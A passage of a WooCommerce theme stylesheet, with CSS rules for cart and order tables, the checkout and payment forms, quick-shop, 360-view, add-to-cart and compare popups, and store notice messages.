.woocommerce-cart .cart-collaterals .shipping-calculator-button ~ *, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button ~ *{
	clear: both;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img{
    width: 100%;
}
.woocommerce table.shop_table .product-name a{
	color: inherit;
}
.woocommerce table.shop_table tr td{
	border-top-width: 0;
}
.woocommerce table.my_account_orders th,
.woocommerce table.shop_table.order_details th{
	padding: 0 0 20px 20px;/* rtl */
}
.woocommerce table.my_account_orders th:first-child,
.woocommerce table.shop_table.order_details th:first-child{
	padding: 0 0 20px 0;/* rtl */
}
.woocommerce table.my_account_orders td,
.woocommerce table.shop_table.order_details td{
	padding: 20px 0 20px 20px;/* rtl */
}
.woocommerce table.my_account_orders tfoot th,
.woocommerce table.shop_table.order_details tfoot th,
.woocommerce table.my_account_orders tfoot td,
.woocommerce table.shop_table.order_details tfoot td{
	border-width: 0;
}
.woocommerce table.my_account_orders tfoot th:first-child, 
.woocommerce table.shop_table.order_details tfoot th:first-child,
.woocommerce table.my_account_orders tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.my_account_orders tfoot tr td,
.woocommerce table.shop_table.order_details tfoot tr td{
	padding-top: 20px;
	padding-bottom: 0;
	border-width: 0;
}
.woocommerce-order-details p.order-again{
	border-width: 1px 0 1px 0;
	border-style: dashed;
	padding: 30px 0;
	margin-bottom: 0;
	text-align: end;
}
.woocommerce table.my_account_orders tr td:first-child,
.woocommerce table.shop_table.order_details tr td:first-child{
	padding-left: 0;/* rtl */
	padding-right: 0;/* rtl */
}
.woocommerce table.shop_table.order_details td.product-total{
	width: 40%;
}
.woocommerce table.shop_table th.product-remove{
	width: 21px;
}
body .wishlist_table.mobile li .additional-info-wrapper .product-remove a,
.woocommerce table.shop_table .product-remove a{
	display: inline-block;
	width: 21px;
	height: 21px;
	line-height: 21px;
	font-size: 0;
	text-align: center;
	letter-spacing: 0;
	float: none;
	padding: 0 !important;
	margin: 0;
	border-width: 1px;
	border-style: solid;
	color: inherit !important;
	background: transparent !important;
    border-radius: 5px;
}
body .wishlist_table.mobile li .additional-info-wrapper .product-remove a:before,
.woocommerce table.shop_table .product-remove a:before{
	line-height: 19px;
}
.woocommerce table.shop_table.cart td.actions{
	padding: 0;
	width: 100%;
	margin: 50px 0 0 0;
}
.woocommerce table.shop_table.cart td.actions .button{
	float: right;/* rtl */
	margin-left: 10px; /* rtl */
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce table.shop_table.cart td.actions .button{
	padding-top: 17px;
	padding-bottom: 17px;
	line-height: 24px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
	margin: 0;
}
.woocommerce table.shop_table.cart td.actions .button.empty-cart-button{
	background: transparent;
	border-color: inherit;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon, 
.woocommerce-page #content table.cart td.actions .coupon, 
.woocommerce-page table.cart td.actions .coupon{
	position: relative;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	width: 300px;
	padding-right: 140px;/* rtl */
	padding-left: 30px;/* rtl */
	float: left; /* rtl */
}
.woocommerce table.cart td.actions .coupon .button{
	position: absolute;
	right: 30px;/* rtl */
	padding-left: 0;
	padding-right: 0;
	top: 1px;
	border: 0;
	background: transparent;
	width: auto;
	min-width: 0;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text{
	margin: 0;/* rtl */
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{
	float: right;/* rtl */
}
#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img{
	margin: -2px 0 0 10px;/* rtl */
}
.woocommerce table.cart .actions > .button{
	min-width: 170px;
}
.woocommerce table.shop_table .woocommerce-shipping-methods .amount.woocommerce-Price-amount{
	color: inherit;
	font-weight: inherit;
}

/*-------------------------------------------------------------------------------------------------------------------
	IX. CHECK OUT
---------------------------------------------------------------------------------------------------------------------*/
/*** Login ***/
.woocommerce .checkout-login-coupon-wrapper form.login .lost_password{
	margin-top: -6px;
	margin-bottom: 0;
}
.woocommerce .checkout-login-coupon-wrapper form.login .woocommerce-form-login__rememberme{
    margin: 12px 0 0;
}
.lost_password a{
	text-decoration: underline;
}
/*** Coupon ***/
.woocommerce-no-js form.woocommerce-form-coupon, 
.woocommerce-no-js form.woocommerce-form-login{
	display: none !important;
}
.woocommerce .checkout-login-coupon-wrapper,
.woocommerce .checkout-login-coupon-wrapper form.login{
	margin-bottom: 47px;
}
.woocommerce form.checkout_coupon,
.woocommerce .checkout-login-coupon-wrapper form.login{
	padding: 30px;
	margin-top: 15px;
	border-radius: 10px;
    border-width: 1px;
    border-style: solid;
}
.woocommerce .checkout-login-coupon-wrapper form.login p:first-child{
	margin-bottom: 15px;
}
.woocommerce .checkout-login-coupon-wrapper form.login .button{
	margin-top: 0;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon p:not(.form-row-first):not(.form-row-last){
	flex-basis: 100%;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-first{
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	margin: 0;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last{
	width: auto;
    min-width: 200px;
	margin-left: 10px; /*rtl*/
	margin-bottom: 0;
}
.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last .button{
	width: 100%;
	padding-left: 5px;
	padding-right: 5px;
}
/*** Checkout Form ***/
.woocommerce > form.checkout{
	overflow: hidden;
	width: 100%;
}
.woocommerce > form.checkout #customer_details{
	float: left; /*rtl*/
}
.woocommerce > form.checkout #order_review_heading{
	border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
	float: right; /*rtl*/
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 4px;
}
.woocommerce > form.checkout #order_review{
	border-top-left-radius: 0;
    border-top-right-radius: 0;
	float: right; /*rtl*/
	border-top: 0;
}
.woocommerce form.checkout .form-row{
    margin-bottom: 24px;
}
.woocommerce form.checkout #billing_address_1_field{
	margin-bottom: 10px;
}
.woocommerce > form.checkout #customer_details .col-1,
.woocommerce > form.checkout #customer_details .col-2{
    width: 100%;
	float: none;
}
.woocommerce form .form-row.create-account{
	margin-bottom: 15px;
}
.woocommerce-shipping-fields h3{
	margin-bottom: 16px;
}
.woocommerce form .form-row label{
	line-height: inherit;
}
.woocommerce form .form-row select, 
body .form-row .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea{
	line-height: 24px;
	border-color: #cbcbcb;
}
.woocommerce-checkout p.form-row.notes{
	margin-bottom: 0;
}
.woocommerce form input[type="password"]{
	padding-right: 40px; /*rtl*/
}
.woocommerce form .form-row .required{
    font-weight: normal;
}
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-left: -15px;
	margin-right: -15px;
}
.woocommerce-billing-fields__field-wrapper > p.form-row,
.woocommerce-shipping-fields__field-wrapper > p.form-row{
	width: 100%;
	margin-left: 15px;
	margin-right: 15px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.woocommerce-billing-fields__field-wrapper > p.form-row-first,
.woocommerce-billing-fields__field-wrapper > p.form-row-last,
.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
.woocommerce-shipping-fields__field-wrapper > p.form-row-last{
	width: calc(50% - 30px);
}
.woocommerce-shipping-fields h3#ship-to-different-address .input-checkbox{
	margin-top: -4px;
	width: 13px;
    height: 13px;
}
.woocommerce-terms-and-conditions-wrapper a{
	text-decoration: underline;
}
.woocommerce-terms-and-conditions-wrapper a:hover{
	text-decoration: none;
}
.woocommerce-invalid #terms{
    outline: none !important;
}
.woocommerce form .form-row label{
	padding-bottom: 13px;
}
.woocommerce > form.checkout .woocommerce-shipping-fields{
	margin: 0 0 23px;
    padding: 4px 0 5px;
    border-width: 0 0 1px;
    border-style: solid;
}

/*** Payment Process ***/
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment{
    background: transparent !important;
    border-radius: 0;
}
.woocommerce-checkout #payment ul li{
	list-style: none;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods{
	padding: 15px 0;
	border-width: 0;
}
.woocommerce-checkout #payment ul.payment_methods{
	padding: 20px 0;
	border-width: 0;
}
.woocommerce > form.checkout #order_review table.shop_table{
	position: static;
}
#order_review .shop_table.woocommerce-checkout-review-order-table th:last-child,
#order_review .shop_table.woocommerce-checkout-review-order-table td:last-child{
	width: 30%;
	text-align: end;
}
#order_review .shop_table.woocommerce-checkout-review-order-table th,
#order_review .shop_table.woocommerce-checkout-review-order-table td{
	padding: 10px 0;
	border-radius: 0 !important;
	border-width: 0;
	border-color: #e5e5e5;
}
#order_review .shop_table.woocommerce-checkout-review-order-table tbody tr:first-child th,
#order_review .shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{
	padding-top: 25px;
	border-width: 1px 0 0;
	border-style: solid;
}
#order_review .shop_table.woocommerce-checkout-review-order-table tbody tr:last-child th,
#order_review .shop_table.woocommerce-checkout-review-order-table tbody tr:last-child td{
	padding-bottom: 25px;
	border-width: 0 0 1px;
	border-style: solid;
}
#order_review .shop_table.woocommerce-checkout-review-order-table tfoot th,
#order_review .shop_table.woocommerce-checkout-review-order-table tfoot td{
	border-width: 0 0 1px;
	border-style: solid;
	padding: 23px 0;
}
#order_review .shop_table.woocommerce-checkout-review-order-table .product-name strong{
	font-weight: inherit;
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout{
	padding: 5px 0;
}
#order_review table.shop_table ul#shipping_method{
    margin-left: -100%; /*rtl*/
	text-align: left; /*rtl*/
}
#add_payment_method #payment ul.payment_methods li label, 
.woocommerce-cart #payment ul.payment_methods li label, 
.woocommerce-checkout #payment ul.payment_methods li label{
	display: inline;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: none;
    line-height: 24px;
	font-size: 10px;
    text-transform: uppercase;
    color: inherit;
    text-decoration: none;
}
#add_payment_method #payment ul.payment_methods li input, 
.woocommerce-cart #payment ul.payment_methods li input, 
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: -2px 5px 0 0; /*rtl*/
}
#add_payment_method #payment ul.payment_methods li img, 
.woocommerce-cart #payment ul.payment_methods li img, 
.woocommerce-checkout #payment ul.payment_methods li img {
    margin: -2px 5px 0;
	max-width: 120px;
}
#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    padding: 0 0 10px 0;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    padding: 18px 25px;
    margin: 10px 0 0;
    font-size: 100%;
	line-height: 24px;
    border-radius: 4px;
    color: inherit;
	background: rgba(101,101,101,0.1);
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before{
    content: "";
    display: block;
    border: 10px solid rgba(101,101,101,0.1);
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -10px;
    left: 0;
    margin: -10px 0 0 25px;
}
.woocommerce ul#shipping_method li label{
	padding: 0;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row{
	padding: 0;
	margin: 0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order{
	width: 100%;
	float: none;
	margin-bottom: 0;
}
.woocommerce-terms-and-conditions{
    border: none;
    box-shadow: none;
}
.woocommerce ul#shipping_method li label .woocommerce-Price-amount{
	line-height: inherit !important;
	font-weight: normal;
}

/*-------------------------------------------------------------------------------------------------------------------
	X. POPUP/MODAL
---------------------------------------------------------------------------------------------------------------------*/
body #cboxClose,
.ts-floating-sidebar .close,
.ts-popup-modal .close{
	border-width: 1px;
	border-style: solid;
	border-radius: 5px;
	text-align: center;
    letter-spacing: 0;
	transition: 350ms ease 0s;
}
body #cboxClose,
.ts-popup-modal .close{
	position: absolute;
    top: 0;
    right: 0; /*rtl*/
    z-index: 999;
    width: 21px;
    height: 21px;
    font-size: 0;
    line-height: 21px;
}
.ts-floating-sidebar .close{
    width: 21px;
    height: 21px;
    line-height: 21px;
	display: block;
    margin: 0 auto 26px;
}
body #cboxClose{
    background-image: none;
    text-indent: 0;
    color: #ffffff;
    text-transform: none;
    z-index: 100001;
    background: transparent !important;
    color: inherit !important;
    right: 20px; /*rtl*/
    top: 15px;
	min-width: 0;
}
#ts-shopping-cart-sidebar .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper .remove{
	top: 0;
    right: 0; /*rtl*/
	border: 0;
}
.ts-floating-sidebar .close:hover{
	opacity: 1;
}
.woocommerce table.shop_table .product-remove a:before,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove a:before,
ul.products-list li .remove:before,
.cart_list li .cart-item-wrapper a.remove:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove:before,
body #cboxClose:after,
html body > h1 a.close:before,
.ts-floating-sidebar .close:after,
body table.compare-list tr.remove td > a .remove:before,
.ts-popup-modal .close:after{
	font-size: 14px;
    line-height: inherit !important;
}
#group-icon-header .close{
	display: none;
}
.ts-popup-modal .overlay{
	position: fixed;
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	z-index: 99990;
}
.ts-popup-modal .overlay,
#cboxOverlay{
	background: rgba(0,0,0,0.8);
	transition: all 200ms linear 0s;
}
.ts-popup-modal.show .overlay:before{
	display: none;
}
.ts-popup-modal .close{
	color: #202020;
    background: #ffffff;
	top: 20px;
	right: 20px; /*rtl*/
}
.ts-popup-modal{
	opacity: 0;
}
.ts-popup-modal.show,
.ts-popup-modal.loading{
	opacity: 1;
}
.ts-popup-modal.loading .overlay:before,
.ts-popup-modal.show .overlay,
.ts-popup-modal.loading .overlay,
.ts-popup-modal.show .popup-container{
	visibility: visible;
	opacity: 1;
}
.ts-popup-modal .popup-container{
	position: fixed;
	padding: 0;
	top: 50%;
	left: 50%;
	z-index: 99991;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%,-50%);
	width: 1020px;
	height: auto;
	transition: opacity 0.2s ease, visibility 0.2s ease;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
#ts-quickshop-modal .popup-container{
	width: 940px;
}
.woocommerce .wishlist-fragment .blockUI.blockOverlay:before, 
.woocommerce .yith-wcwl-popup-form .blockUI.blockOverlay:before{
	display: block;
}

/*** Quick Shop ***/
.opening-quickshop{
    overflow: hidden;
}
.header-sticky{
	transition: none;
}
#ts-quickshop-modal{
	position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    overflow-x: hidden;
	z-index: -1;
}
.opening-quickshop #ts-quickshop-modal{
	overflow-y: scroll;
}
#ts-quickshop-modal.loading,
#ts-quickshop-modal.show{
	z-index: 99990;
}
#ts-quickshop-modal .overlay{
	position: absolute;
}
.ts-popup-modal .quickshop-content{
	max-height: 100%;
	overflow: hidden;
	padding: 30px;
}
#ts-quickshop-modal .woocommerce div.product div.woocommerce-product-gallery{
    margin-bottom: 0;
}
#ts-quickshop-modal .woocommerce div.product div.summary,
#ts-quickshop-modal .woocommerce div.product:not(.gallery-layout-vertical) div.woocommerce-product-gallery{
	margin-bottom: 0;
	display: block;
}
#ts-quickshop-modal div.product > .summary{
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	bottom: 0;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	transition: none;
	align-items: flex-start;
	align-content: flex-start;
	float: none;
}
#ts-quickshop-modal div.product > .summary > .meta-content{
	border-width: 1px 0 0;
    border-style: solid;
    padding-top: 24px;
    margin-top: 4px;
}
#ts-quickshop-modal .woocommerce div.product .summary form.cart:not(.grouped_form){
    width: 100%;
    max-width: 250px;
}
#ts-quickshop-modal .woocommerce div.product .summary .woocommerce-product-details__short-description + form.cart:not(.grouped_form){
    margin-top: 2px;
}

/*** Product 360 ***/
#ts-product-360-modal.ts-popup-modal.show .overlay{
	background: #ffffff;
}
#ts-product-360-modal.ts-popup-modal .popup-container{
	margin: 0;
	opacity: 0;
	display: none;
}
#ts-product-360-modal.ts-popup-modal.show .popup-container{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 250ms;
	-webkit-animation-delay: 250ms;
	-moz-animation-delay: 250ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_fade;
	-moz-animation-name: animation_fade;
	animation-name: animation_fade;
	opacity: 1;
	display: block;
}
#ts-product-360-modal.ts-popup-modal .close{
	right: 20px;/* rtl */
	top: 20px;
	position: fixed;
	opacity: 0;
}
.admin-bar #ts-product-360-modal.ts-popup-modal .close{
	top: 66px;
}
#ts-product-360-modal.ts-popup-modal.show span.close{
	z-index: 99991;
	opacity: 1;
}
.threesixty .nav_bar a:hover{
	background: transparent;
}
.threesixty .nav_bar{
	position: absolute;
    top: 50%;
    width: 30px;
    right: -10px; /*rtl*/
    z-index: 11;
    transform: translate(100%,-50%); /*rtl*/
}
.threesixty .nav_bar a{
    width: 30px;
    height: 30px;
	font-size: 0;
    line-height: 0;
    text-align: center;
    display: inline-block;
	text-decoration: none;
	border: 1px solid #a4a4a4;
	border-radius: 5px;
	margin: 5px 0;
	color: inherit;
    letter-spacing: 0;
}
.threesixty .nav_bar a:before{
	font-size: 12px;
	line-height: 30px;
}
ol.threesixty_images li{
	font-size: 0;
	padding: 0;
	line-height: 0;
}
.ts-popup-modal .threesixty{
	width: 100% !important;
}
.threesixty .threesixty_images{
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.threesixty .threesixty_images img{
    position: absolute;
    top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
    width: auto;
    height: auto;
    transition: 300ms ease 0s;
}
.threesixty .threesixty_images img:hover{
	cursor: grabbing;
}
.threesixty .threesixty_images img.previous-image{
	visibility: hidden;
}
.threesixty .threesixty_images img.current-image{
	visibility: visible;
}
.threesixty .spinner{
	width: 60px;
	display: block;
	margin: 0 auto;
	height: 30px;
	background: #333;
	background: rgba(0, 0, 0, 0.7);
	border-radius: 5px;
}
.threesixty .spinner span{
	font-family: Arial, "MS Trebuchet", sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFF;
	text-align: center;
	line-height: 30px;
	display: block;
}
.threesixty:-webkit-full-screen{
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}
.threesixty:-moz-full-screen{
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}

/*** Add to cart popup ***/
body .ts-popup-modal .add-to-cart-popup-container{
	width: 405px;
	padding: 30px;
}
.add-to-cart-popup-content .heading{
	margin-bottom: 20px;
    padding-bottom: 14px;
    border-width: 0 0 1px;
    border-style: solid;
}
.add-to-cart-popup-content .heading .theme-title{
	text-transform: uppercase;
    margin: 0;
	font-size: 100%;
    padding: 0 25px 0 0; /*rtl*/
}
.add-to-cart-popup-content .item,
.add-to-cart-popup-content .action{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.add-to-cart-popup-content .action{
	margin-top: 20px;
    padding-top: 20px;
    border-width: 1px 0 0;
    border-style: solid;
}
.add-to-cart-popup-content .item .product-image{
	width: 40%;
    margin-right: 20px; /*rtl*/
}
.add-to-cart-popup-content .item .product-meta{
	width: calc(60% - 20px);
}
.add-to-cart-popup-content .item .product-name{
	margin-bottom: 10px;
	white-space: normal;
    text-overflow: initial;
}
.add-to-cart-popup-content .action .button{
	width: calc(50% - 10px);
}
.add-to-cart-popup-content .action .view-cart{
	margin-right: 5px; /*rtl*/
}
.add-to-cart-popup-content .action .checkout{
	margin-left: 5px; /*rtl*/
}
#ts-add-to-cart-popup-modal .close{
	top: 30px;
    right: 30px; /*rtl*/
}

/*** Compare Popup ***/
.dataTables_scrollFoot{
	display: none;
}
html body #yith-woocompare{
	padding: 0;
}
#cboxLoadingGraphic{
	background: none !important;
}
#cboxLoadingOverlay{
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	transform: translate(-50%,-50%);
	background-image: none !important
}
.woocommerce .wd_compare_wrapper .added:before{
	content: "\f065";
}
#cboxContent{
	background: transparent !important;
}
#cboxTopCenter,
#cboxTopLeft,
#cboxTopRight,
#cboxBottomLeft,
#cboxBottomRight,
#cboxBottomCenter,
#cboxMiddleLeft,
#cboxMiddleRight{
	background: transparent;
	width: 0;height: 0;
	padding: 0;margin: 0;
}
#cboxLoadedContent{
	padding: 0;
}
#cboxLoadedContent iframe{
	position: relative;
	z-index: 1;
	background: transparent;
}
.dataTables_wrapper{
	padding: 0;
	text-align: center;
}
.dataTables_scrollHead,
.DTFC_LeftHeadWrapper{
	display: none;
}
html body > h1{
	padding: 14px 20px;
	display: block;
	width: 100%;
	float: none;
	position: relative;
	z-index: 14;
	text-align: center;
	border-width: 0;
	background: transparent !important;
}
html body > h1{
	line-height: 22px !important;
}
html body > h1 a.close{
	font-size: 0;
	padding: 0;
	width: 24px;
	height: 24px;
	margin: 0;
	right: 0; /*rtl*/
	position: relative;
	top: 0;
}
table.compare-list, 
table.compare-list th, 
table.compare-list td{
	box-sizing: content-box;
}
table.compare-list:not(.dataTable) thead{
	display: none !important;
}
body table.compare-list{
	margin: 0 !important;
	padding: 0 !important;
	width: 100%;
	border-width: 1px 0 0 0;
}
body table.compare-list td.odd,
body table.compare-list td.even{
	background: transparent;
}
body #yith-woocompare table.compare-list tbody th{
	background: transparent;
}
body #yith-woocompare table.compare-list tbody th, 
body #yith-woocompare table.compare-list tbody td{
	padding: 15px;
}
body #yith-woocompare table.compare-list tr.title th,
body #yith-woocompare table.compare-list tr.title td,
body #yith-woocompare table.compare-list tr.image td,
body #yith-woocompare table.compare-list tr.image th,
body #yith-woocompare table.compare-list tr.add-to-cart td,
body #yith-woocompare table.compare-list tr.add-to-cart th,
body #yith-woocompare table.compare-list tr.price:not(.repeated) td,
body #yith-woocompare table.compare-list tr.price:not(.repeated) th{
	padding: 0 15px 15px 15px;
}
body #yith-woocompare table.compare-list tr.title th,
body #yith-woocompare table.compare-list tr.title td{
	line-height: 20px;
	padding-bottom: 10px;
}
body #yith-woocompare table.compare-list tr.add-to-cart td,
body #yith-woocompare table.compare-list tr.add-to-cart th{
	padding-bottom: 20px;
}
body #yith-woocompare table.compare-list tr{
    display: table-row;
}
body #yith-woocompare table.compare-list tr.description td > *:last-child{
    margin-bottom: 0 !important;
}
body #yith-woocompare table.compare-list tr.description ul.ul-style.list-inline li:not(:last-child){
    margin-right: 0; /*rtl*/
}
body #yith-woocompare table.compare-list tr.description ul.ul-style.list-inline li{
    display: block;
}
body table.compare-list th{
	background: transparent;
}
body table.compare-list td img{
	width: 250px;
	padding: 0;
	border: 0;
	max-width: 100%;
	margin-bottom: 0;
}
body table.compare-list .description td img{
	width: auto;
}
body table.compare-list th{
	border-width: 1px 0 0 0;
	border-style: solid;
	text-align: left;/* rtl */
}
body table.compare-list td{
	border-width: 1px 0 0 0;
	border-style: solid;
}
body #yith-woocompare table.compare-list tr.image th,
body #yith-woocompare table.compare-list tr.image td{
	border-top-width: 0;
}
body #yith-woocompare table.compare-list tbody th, 
body #yith-woocompare table.compare-list tbody td{
	border-width: 1px 1px 0 0;/* rtl */
	border-style: solid;
}
body #yith-woocompare table.compare-list tbody tr th:last-child, 
body #yith-woocompare table.compare-list tbody tr td:last-child{
	border-right-width: 0;/* rtl */
}
body #yith-woocompare table.compare-list tr:not(.no-products).add-to-cart th,
body #yith-woocompare table.compare-list tr:not(.no-products).add-to-cart td,
body #yith-woocompare table.compare-list tr:not(.no-products).title th,
body #yith-woocompare table.compare-list tr:not(.no-products).title td,
body #yith-woocompare table.compare-list tr:not(.no-products).price:not(.repeated) th,
body #yith-woocompare table.compare-list tr:not(.no-products).price:not(.repeated) td,
body #yith-woocompare table.compare-list tr:not(.no-products).image th,
body #yith-woocompare table.compare-list tr:not(.no-products).image td{
	border-top-width: 0;
}
body #yith-woocompare table.compare-list tr.no-products td{
	padding-left: 20px;
	padding-right: 20px;
	border-width: 1px 0 0 0;
	border-style: solid;
}
body table.compare-list tr.image td,
body table.compare-list tr.title td,
body table.compare-list tr.price td{
	text-transform: none;
}
body table.compare-list tr.price td{
	text-decoration: none;
}
body table.compare-list tr.image th,
body table.compare-list tr.image td{
	height: auto;
}
body table.compare-list tr.add-to-cart th,
body table.compare-list tr.add-to-cart td{
	padding-bottom: 30px;
}
body table.compare-list tr.remove td,
body table.compare-list tr.remove th{
	padding-top: 5px !important;
	padding-bottom: 10px !important;
}
body table.compare-list tr.image td{
	padding-top: 0;
}
body table.compare-list tr.remove td > a{
	font-size: 0;
	line-height: 0;
	width: 21px;
	height: 21px;
	text-align: center;
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	background: transparent !important;
}
body table.compare-list .remove td a .remove{
	position: relative;
	width: 100%;
	height: 100%;
	line-height: 19px;
	border-width: 1px;
	border-style: solid;
	border-radius: 5px;
	font-size: 0;
	letter-spacing: 0;
	color: inherit;
	display: block;
	background: transparent !important
}
tr.image th,
tr.title th,
tr.price:not(.repeated) th,
tr.add-to-cart th{
	font-size: 0 !important;
}
/* AMOUNT */
body table.compare-list tr.price th,
.compare-list tr.price td ins{
	text-decoration: none;
}
body table.compare-list tr.price th,
body table.compare-list tr.price td del{
	margin-right: 8px;
}
html body table.compare-list tr.description td p,
html body table.compare-list tr.description th p{
	margin: 0;
}
body .woocommerce table.compare-list .add-to-cart td a{
	margin: 0;
	min-width: 200px;
}
body table.compare-list .add-to-cart td .blockOverlay{
	display: none !important;
}
body .compare-list tr.no-products td{
	text-align: left !important; /* rtl */
}
#cboxLoadedContent iframe{
	padding: 0;
}
body table.compare-list .stock td span{
    color: inherit;
}
#colorbox.yith_woocompare_colorbox{
	position: fixed !important;
	top: 50% !important;
	transform: translate(0,-50%);
}

/*-------------------------------------------------------------------------------------------------------------------
	XI. WOOCOMMERCE MESSAGE
---------------------------------------------------------------------------------------------------------------------*/
.home .woocommerce-message{
	display: none !important;
}
body #ts-ajax-add-to-cart-message{
	position: fixed;
	opacity: 0;
	right: 0;/* rtl */
	top: 0;
	width: 100%;
	text-align: center;
	z-index: 99992;
	visibility: hidden;
	overflow: hidden;
	line-height: 26px;
	transform: translate(0,-100%);
	transition: transform 200ms ease-out;
	padding: 6px 20px;/* rtl */
}
body.admin-bar #ts-ajax-add-to-cart-message{
	top: 32px;
}
body #ts-ajax-add-to-cart-message:before{
	left: 10px;/* rtl */
	top: 5px;
}
body #ts-ajax-add-to-cart-message.show{
	transform: translate(0,0);
	opacity: 1;
	visibility: visible;
	display: block;
}
body #ts-ajax-add-to-cart-message:not(.error) > span.error-message,
body #ts-ajax-add-to-cart-message.error > span.error-message .button,
body #ts-ajax-add-to-cart-message.error > span:not(.error-message){
	display: none;
}
.alert{
	padding: 9px 15px;
	margin-bottom: 40px;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
}
#primary > .woocommerce-notices-wrapper:not(:empty){
	margin-bottom: 43px;
}
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce .woocommerce-message a{
	text-decoration: none;
}
.woocommerce-message,
.woocommerce .woocommerce-message,
.woocommerce-error,
.woocommerce .woocommerce-error,
.woocommerce-info,
.woocommerce .woocommerce-info{
	padding: 18px 30px !important;/* rtl */
	border-radius: 40px;
	box-shadow: none;
	text-shadow: none;
	width: 100%;
	margin-left: auto;
